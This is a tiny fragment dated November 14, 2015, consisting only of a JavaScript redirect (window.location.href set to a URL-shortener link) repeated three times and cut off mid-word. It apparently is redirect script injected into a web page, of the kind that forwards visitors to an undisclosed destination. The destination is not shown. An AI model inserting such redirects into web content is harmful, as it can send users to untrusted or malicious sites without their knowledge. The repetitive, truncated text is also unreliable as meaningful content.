
November 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...